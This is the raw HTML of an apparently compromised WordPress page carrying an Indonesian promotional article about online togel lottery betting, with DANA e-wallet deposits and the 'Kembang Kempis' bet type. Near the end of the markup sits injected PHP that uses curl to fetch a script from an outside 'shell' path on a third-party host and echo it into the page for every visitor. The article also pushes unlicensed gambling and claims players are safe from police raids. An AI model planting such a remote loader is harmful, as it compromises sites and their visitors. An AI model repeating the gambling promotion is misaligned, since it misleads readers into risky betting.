.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://random-pixels.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://random-pixels.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/1276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://random-pixels.com/?p=1276' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-1276 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Ujoh Bilang				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Ujoh Bilang</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-1276 post type-post status-publish format-standard hentry category-bandar-togel">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Mar				</span>
				<span class="posted-date-day">
					27				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p>Tiap betaruh saat ini pastinya dapat peroleh semua servis terbaik yang jauh makin terkesan dibanding taruhan di bandar darat. Yakni, dengan pakai media online banyak bettor rasakan serunya serta keamanan berlainan dalam mengerjakan tiap-tiap spekulasi yang makin lebih memberi keuntungan. Togel online adalah diantara satu pelbagai perjudian classic yang masih tetap terus exist sampai waktu ini.</p>
<p>Penggemar judi togel pastilah makin bertambah terlebih dengan semua keunggulan terhebat yang  lebih terkesan maka ini beri kehebohan khusus dengan bermain yang jauh makin nyaman dan aman. Siapa-siapa saja pastinya dapat melakukan semua spekulasi sengit buat tiap spekulasi menarik misalnya togel online. Ketetapan langkah bermain judi togel dalam sebuah website judi dapat pemain permainkan dengan gampang serta ringkas. Cukup masuk Bersama bandar togel dana dapat dipercaya merupakan satu peruntungan di mana pemain dapat juga temukan servis deposit lewat DANA secara efektif serta jauh semakin irit</p>
<p>Siapa-siapa saja dapat temukan layanan terbaik yang paling terkesan dengan secara bermain yang paling nyaman dan aman tentunya betaruh akan temukan semua serunya secara sangat menarik selama seharian. Prioritaskan buat dapat merasai kehebohan taruhan dengan lebih mengesankan hingga tentu saja pemain dapat peroleh layanan yang semakin memberi kepuasan. Langkah bermain judi teraman dan paling mudah waktu ini juga pastinya semakin bisa dihandalkan menjadi gelaran taruhan paling berpamor yang dapat saja unggulan terpercaya serta terbaik. Siapa-siapa saja bisa menjalankan tiap taruhan togel dengan semua kemungkinan menang terhebat maka dari itu betaruh dapat peroleh layanan paling gampang.</p>
<h2>Keunggulan Bermain Judi Togel Di Internet Irit Dan Fleksibel</h2>
<p>Tentukan sebuah opsi web judi terpercaya dan terbaik merupakan satu kewajiban buat beberapa betaruh. Dengan memercayakan trik termudah serta efektif bermain judi togel di dalam internet, tiap pemain bebas memastikan waktu serta tempat dapat taruhan. Tentunya betaruh dapat memercayakan suatu trik online atraktif yang jauh semakin bisa dihandalkan maka hoki akan selekasnya diraih. Tentunya beberapa betaruh dewasa ini dapat memercayakan metode paling simpel dalam menjalankan tiap-tiap taruhan dahsyat yang dapat jaid unggulan.</p>
<p>Mainkan taruhan togel dengan cara online telah banyak digandrungi pearuh saat ini dengan mempercayakan sebuah Android ataupun Iphone. Metode yang paling sederhana serta ringkas ini pastinya juga beri banyak fungsi buat banyak bettor. Pastilah terdapat banyak keunggulan bermain judi togel di dalam internet yang dapat didapat beberapa bettor terlebih membikin pemain terasa lebih irit taruhan dengan cara fleksibel, Adapun kelebihan itu yaitu:</p>
<h2>Lebih irit segalanya</h2>
<p>Mainkan taruhan togel Bersama suatu bandar togel dana dengan jaringan internet sudah pasti berasa lebih irit. Pemain mengirit waktunya karena tidak harus pergi jauh ke suatu bandar darat yang dapat memerlukan waktu bisa lebih banyak, pemain lantas tidak harus pergi jauh hingga akan tidak terasa Penat serta membuat pemain semakin dapat mengirit tenaganya. Sampai, pemain bisa mengirit keuangannya lantaran tidak harus mengeluarkan modal yang besar untuk mulai taruhan ini.</p>
<h2>Main fleksibel dan efisien</h2>
<p>Untuk permainkan taruhan togel dengan cara online pastinya juga sangat terasa efisien simpel untuk dimainkan  Android yang dapat dibawa kemana sajakah hingga pemain berasa lebih simpel buat taruhan togel unggulan. Pastilah juga beberapa betaruh dapat merasai spekulasi yang flkesibel dapat pasang angka yang terunggul dimana saja serta kapan pun. Maka betaruh dengan gampang dapat taruhan dengan aman dapat dipercaya maka dari itu membikin pemain judi berasa semakin senang sebab dapat tentukan waktu kapan pun dengan tidak harus resah untuk selalu dapat mengikut kesibukan yang lain.</p>
<h2>Berikut Ini Keamanan Nyata Terbukti Situs Bandar Togel Dana Sah</h2>
<p>Teknik termudah serta terkesan taruhan togel secara fleksibel serta semakin aman jadi dapat dihandalkan menjadi tempat taruhan berprestise yang bisa dipercaya  baik. Pastinya, betaruh dapat merasai semua serunya taruhan dengan lebih nyaman dan aman hingga dapat mempercayakannya sebagai gelaran taruhan berprestise.</p>
<p>Taruhan dengan online sudah tentu lebih ringan buat bisa dimainkan setiap waktu serta dimanapun. Keamanan yang tambah lebih terbukti Saat pakai android berbasiskan internet menjadi alat bermainnya karenanya berasa bertambah aman dan perihal ini juga pasti memberikan dukungan kemenangan yang makin lebih terbukti tiap harinya. Keamanan terjaga telah dipastikan bakal dicapai pemain Sewaktu dapat masuk di satu diantaranya web-site judi sah bisa dipercaya.</p>
<p>Siapa saja betaruh pastinya dapat memperoleh perjudian unggulan bagus yang jauh tambah dapat diyakini  baik. Siapa-siapa saja beberapa betaruh dapat mengerjakan semua ragam spekulasi togel heboh Bersama sebuah bandar togel dana yang bisa diyakini. Berikut di bawah ini keamanan yang benar dirasa pemain dengan masuk dalam web dapat dipercaya, salah satunya:</p>
<p>Rasa aman lantaran lolos dari pelbagai keraguan pelbagai faksi  dari beberapa Razia yang banyak dilakukan dimana saja oleh faksi pemerintahan.<br />
Keamanan bakal dirasa Di saat login situs memakai sebuah account anggota sah yang mana ada kode dapat dipastikan sendiri. Langkah login terbukti aman karena sistem dapat beri pertanyaan pribadi terhadap tiap pemain login supaya luput dari beragam penutupan atau hacker.<br />
Aman juga buat betaruh dalam melakukan tiap perjudian luar biasa yang jauh makin terkesan maka dari itu ini bisa berikan ketenteraman dalam tentukan tiap-tiap pembayaran deposit terasa sangatlah aman lantaran situs telah bekerja bersama-sama dengan bermacam fasilitas bank dapat dipercaya.<br />
Jati diri pemain Saat lakukan register pastilah bisa dapat disimpan secara bertambah aman sebelumnya tidak pernah dibongkar pada siapa-siapa saja, hingga khusus pemain pasti terbangun sangatlah aman serta bikin betaruh berasa lebih ringan serta berkeinginan untuk terus-menerus taruhan dengan gampang dimanapun dan kapan pun.<br />
Keuntungan Terhebat Untuk Bettor Masuk Di Bandar Togel Dana Sah</p>
<p>Tentukan alternatif situs dapat dipercaya yaitu sesuatu soal inti yang penting dikedepankan maka dapat raih semua layanan terhebat dan sangatlah memberikan kepuasan. Betaruh pastinya dapat temukan service ternyaman khususnya Saat dapat masuk Bersama suatu bandar togel dana yang bisa-bisa unggulan dalam semua sarana yang disajikan terlebih dalam lakukan pembayaran deposit. Oleh karena ada servis E-Wallet atau dompet digital sama dengan program DANA pastilah ini begitu memberikan keuntungan dan membikin pemain nyaman.</p>
<p>Ada beberapa faedah atau keuntungan yang benar dirasa betaruh Sewaktu bisa menjalankan spekulasi togel dengan online dan perihal ini membuat pemain judi terasa lebih nyaman dan aman dimanapun. Banyak betaruh pastinya dapat peroleh servis terbaik yang terkesan dan perihal ini membikin pemain judi terus berasa semakin nyaman terlebih untuk dapat peroleh keuntungan menyenangkan taruhan togel pada internet. Siapa saja bisa jadi rasakan ketenteraman tertentu dengan secara bermain sangat aman serta bisa saja unggulan terbaik.</p>
<h2>Karena itu, kenali beberapa keuntungan Bersama situs DANA bisa dipercaya ini ialah:</h2>
<p>Tiap pemain pastinya diringankan saat melakukan pembayaran deposit yaitu lewat cara yang simpel dengan pakai program DANA.<br />
Keringanan ini lantas dirasa buat berbisnis setiap waktu dan dimanapun secara bertambah aman dan semakin cepat. Gampang mengerjakan tiap-tiap spekulasi judi togel terunggul pasti dirasa banyak betaruh secara amat nyaman serta aman. Siapa saja pasti ringan juga buat dapat menjalankan tiap-tiap spekulasi yang tambah lebih sengit serta aman.<br />
Trik bayar dengan DANA cukup hanya sekurang-kurangnya deposit yang tambah dapat dijangkau contohnya hanya cukup IDR 10.000 saja maka bisa benar-benar meringankan untuk banyak betaruh. Dengan tak harus kerepotan persiapkan modal besar, karena itu bermodalkan seadanya pemain dapat mengawali taruhan permainan togel.<br />
Pastinya tidak ada potongan untuk tiap pembayaran deposit serta masalah ini begitu beri keuntungan dikarenakan nilai saldo akan utuh dan jadi bisa modal taruhan.<br />
Keputusan Judi Kira-kira Angka Bermain Di Bandar Togel Dana Online</p>
<p>Tiap-tiap spekulasi togel menarik tentu bisa beri serunya khusus terlebih dengan kehadiran beberapa pasaran dan type taruhan yang tambah bermacam. Tiap pemain dapat temukan servis terbaik yang semakin lebih terkesan khususnya dengan halangan togel online yang tambah lebih menarik beri serunya spesifik dengan semangat tinggi beroleh untung yang semakin lebih tinggi. Sebab karena permainan togel ini benar-benar dimainkan  trik simpel dan sangat menarik sehari-harinya maka terus beri keluasaan akses taruhan buat siapa-siapa saja.</p>
<p>Permainan togel secara online benar-benar gampang serta ringkas di mana pemain dapat bertambah bebas memastikan waktu pasang taruhan menyelaraskan pada skedul membuka tutup togel. Dengan tak harus berangkat ke suatu bandar darat yang mungkin tempat nya jauh dan cukup berefek karenanya perihal ini selalu berikan kepuasan ke banyak betaruh dalam menjalankan tiap permainan favorit <a href="https://random-pixels.com/">togel online</a>.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Teknik bermain taruhan togel Bersama bandar togel dana bisa dipercaya yaitu dengan jadi peserta didalamnya supaya bisa terhubung situs serta dapat pasang angka sewaktu-waktu. Pemain perlu miliki perkiraan angka keluaran togel benar, adalah dengan memperhitungkan dengan benar untuk keluaran hasil angka di pasaran yang dituruti. Pastinya banyak juga psaran togel yang dapat pemain turuti dan salah satunya jadi pasaran togel paling besar serta ternama salah satunya merupakan:</p>
<p>Singapore (SGP)<br />
Hongkong (HK)<br />
Cambodia<br />
Sydney</p>
<p>Dengan secara menerka angka karenanya terdapat sejumlah ketetapan berlainan yang dapat pemain putuskan di beberapa type taruhan yang disiapkan. Tentu banyak betaruh dapat berasa  lebih nyaman serta aman buat dapat peroleh layanan terbaik yang paling unggul dan terkesan maka betaruh bisa melakukan bermacam serunya. Keluaran angka togel ini yakni terdiri dalam angka tersusun sekitar 4 angka yang berurut adalah selaku AS, KOP, KEPALA serta paling akhir merupakan EKOR. Dengan memastikan taruhan yang pas adalah prakiraan angka yang keluar di pengeluaran togel karena itu tentulah pemain bisa menang dengan lebih ringan.</p>
<h2>Ini Langkahnya Bermain Judi Bandar Togel Dana Taruhan Kembang Kempis</h2>
<p>Metode paling gampang dan efektif dalam mengikut sebuah spekulasi togel online akan dirasa beberapa pemain lebih maksimum. Metode paling gampang memasangkan taruhan togel dapat pemain turuti pada tipe type taruhan yang disajikan. Seperti antara lainnya yaitu Kembang Kempis yang dapat dimainkan  aturan yang tambah lebih dahsyat dan menggembirakan. Mengenai teknik bermain taruhan ini yakni dengan lebih dahulu tentukan 2D paling tepat.</p>
<p>Untuk coba permainan ini di bandar togel dana pastilah pemain dapat mengira dua angka terlebih dulu di antara dua angka depan, tengah atau belakang. Mengenai kalau misalkan pengeluaran togel merupakan 5432 pastinya 2D depan yaitu 54, 2D tengah yaitu 43 dan 2D belakang merupakan 32. Pastilah sesudah pemain tentukan 2D cocok dapat lekas menentukannya atau menebaknya menjadi taruhan kembang, kempis atau kembar. Adapun ketetapannya yakni:</p>
<p>KEMBANG= apabila dari 2 angka jika yang rasakan yakni lebih kecil dari yang ke-2  atau A&lt;B.<br />
KEMPIS= yakni dari ke-2  angka jika bilangan pertama lebih besar dibanding bilangan ke-2  atau A&gt;B.<br />
KEMBAR= yakni dari ke-2  angka ialah sama adalah bilangan pertama serta ke-2  sama besar atau A=B.</p>
<p>Mengenai contoh-contohnya yang dapat pemain ketahui umpamanya jikalau pemain menempatkan taruhannya buat 2D belakang menjadi KEMPIS, setelah itu seandainya keluaran togel yang ada yakni 8893 pastilah pemain juga dikatakan menang lantaran bisa disaksikan kalau dari angka itu sisi belakang ialah 93 yang mana kalau 9 yakni lebih besar dibanding 3.</p>
<p>Contoh yang lain, umpamanya pemain memasangkan taruhannya buat perkiraan 2D depan selaku KEMBANG kemudian memandang di result togel yang keluar yakni 3487 pastilah pemain lantas dikatakan menang, kalau dapat disaksikan angka depan ini yaitu 34 yang mana angka 3 pastilah lebih kecil dari 4.</p>
<p>Kalau contohnya pemain menempatkan taruhanya untuk prakiraan 2D tengah selaku KEMBAR, karenanya jikalau keluaran togel merupakan 8776 tentu pemain menang dan dapat peroleh keberuntungannya. Adapun dapat disaksikan jika angka sisi tengah merupakan 77 yang mana 7 dan 7 itu yakni sama besar.</p>
<h2>Turuti Cara Berikut, Pemula Dapat Pasang Angka Bandar Togel Dana!</h2>
<p>Tentukan satu alternatif situs terpercaya serta terbaik ialah satu soal inti yang penting menjadi yang diutamakan terpilih dalam melaksanakn semua macan pertaruh apa pun tergolong togel Kembang Kempis. Tiap pemain dapat temukan servis taruhan sangat sengit dan memberikan kepuasan secara  lebih nyaman dan aman. Tiap-tiap pemain pemula tentu dapat lekas pasang angka secara serta cara yang makin lebih gampang hingga banyak betaruh akan peroleh servis yang semakin bermutu.</p>
<p>Pemula dapat lekas menempatkan taruhannya di bandar togel dana dengan lakukan sejumlah Cara antara lain yakni:</p>
<p>Pemain perlu buka link sah situs untuk lekas mendaftarkan dengan secara membuka lebih dahulu link sah atau link opsi situs hingga dapat masuk website khusus situs dan butuh pilih menu DAFTAR pada sisi atas.<br />
Selesai tampil suatu formulir registrasi, tentu saja pemain dapat selekasnya isi data dengan cara komplet untuk semuanya data yang dibutuhkan misalnya nama Username, sandi dengan password diputuskan sendiri, alamat e mail aktif, nomor contact aktif, nomor rekening, nama rekening dan opsi bank perihal.<br />
Pemain bisa meng-klik menu daftar buat selekasnya mengerjakan data cuman dengan cepat. Pastinya pemain dapat selekasnya lebih simpel peroleh account peserta sah.</p>
<p>Seusai mendapatkan account anggota sah tentu bisa dipakai buat login situs 24 jam kapan pun. Peroleh akses situs bandar togel dana lekas serta tetapkan juga alternatif pasaran togel terkomplet yang ingin dimainkan  kesempatan menang bertambah tinggi maka pastinya betaruh dapat peroleh keringanan taruhan togel.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-sambas/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Sambas</span></a></div><div class="nav-next"><a href="https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kapuas/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Kapuas<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-situs-taruhan-nba-2025-terpercaya/">Agen Situs Taruhan NBA 2025 Terpercaya: Panduan Memilih yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/situs-taruhan-nba-2025-resmi-dan-aman/">Situs Taruhan NBA 2025 Resmi Dan Aman: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/daftar-agen-taruhan-nba-2025-online/">Daftar Agen Taruhan NBA 2025 Online: Pilihan Terbaik untuk Pecinta Basket</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/taruhan-nba-2025-dengan-bonus-terbesar/">Taruhan NBA 2025 Dengan Bonus Terbesar dan Peluang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-resmi-taruhan-nba-2025-di-indonesia/">Agen Resmi Taruhan NBA 2025 Di Indonesia: Panduan Lengkap untuk Petaruh</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://random-pixels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
